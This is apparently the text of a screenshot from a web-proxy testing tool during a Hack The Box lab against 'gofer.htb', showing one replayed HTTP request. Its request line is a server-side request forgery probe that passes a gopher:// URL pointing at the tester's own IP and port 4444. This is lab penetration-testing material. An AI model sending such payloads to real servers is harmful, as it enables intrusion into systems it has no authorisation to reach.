 Sitemap
Scope
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
http://proxy.gofer.htb
<
>
Cancel
1 POST /index.php?url=gopher://10.10.16.73:4444/ HTTP/1.1
2 Host: proxy.gofer.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-GB,en;q=0.8
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 9
Response